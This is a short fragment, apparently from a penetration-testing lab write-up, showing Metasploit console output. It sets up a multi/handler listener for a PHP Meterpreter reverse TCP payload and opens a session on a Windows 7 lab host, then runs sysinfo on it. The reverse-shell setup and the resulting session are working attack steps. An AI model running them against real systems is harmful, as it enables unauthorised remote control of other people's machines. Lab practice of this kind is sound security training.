 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.92.131   yes       The listen address (an interface may be specified)
LPORT  7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.131:7777
[*] Sending stage (38247 bytes) to 192.168.92.130
[*] Meterpreter session 1 opened (192.168.92.131:7777 -> 192.168.92.130:21143) at 2020-02-29 10:18:59
meterpreter > sysinfo
Computer    : STU1
OS          : Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Meterpreter : php/windows
meterpreter >